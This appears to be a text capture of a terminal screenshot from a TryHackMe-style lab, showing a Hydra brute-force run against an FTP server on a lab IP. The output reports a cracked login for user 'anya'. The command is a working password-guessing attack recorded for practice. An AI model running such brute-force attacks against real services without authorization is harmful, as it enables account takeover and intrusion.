 martinsec@kali: ~/Documents/THM/hack_away
File Actions Edit View Help
┌──(martinsec㉿kali)-[~/Documents/THM/hack_away]
└─$ hydra -l anya -P rockyou.txt ftp://10.10.69.26 -f -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
martinsec@kali: ~/Documents/THM/hack_away/zip_file
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-28 14:34:57
[DATA] max 64 tasks per 1 server, overall 64 tasks, 100 login tries (l:1/p:100), ~2 tries per task
[DATA] attacking ftp://10.10.69.26:21/
[21][ftp] host: 10.10.69.26   login: anya   password: milton112007
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-28 14:35:11
┌──(martinsec㉿kali)-[~/Documents/THM/hack_away]
└─$